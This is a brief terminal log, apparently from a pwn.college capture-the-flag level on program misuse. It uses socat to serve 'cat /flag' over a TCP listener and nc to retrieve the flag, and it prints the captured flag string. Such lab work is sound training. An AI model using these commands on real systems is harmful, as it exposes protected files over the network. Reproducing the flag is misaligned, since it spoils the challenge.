 hacker@program-misuse~level32:/challenge$ nc 127.0.0.1 12345
pwn.college{QGSlcCksRY8fMlaBKKohKRQDwhQ.QX0cTMsMjM0YzW}
hacker@program-misuse~level32:/challenge$ socat tcp-listen:1234,fork EXEC:cat /flag
2024/05/09 06:19:46 socat[157] E exactly 2 addresses required (there are 3); use option "-h" for help
hacker@program-misuse~level32:/challenge$ socat tcp-listen:12345,fork EXEC:"cat /flag"